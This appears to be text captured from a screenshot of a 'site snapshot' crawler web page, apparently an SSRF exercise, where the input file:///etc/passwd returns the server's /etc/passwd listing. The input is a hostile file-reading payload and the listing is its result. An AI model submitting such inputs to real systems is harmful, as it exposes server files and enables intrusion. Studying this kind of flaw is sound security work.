 模拟蜘蛛爬取 首页 多多
站点快照获取
file:///etc/passwd
Submit
file:///etc/passwd 的快照如下：
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin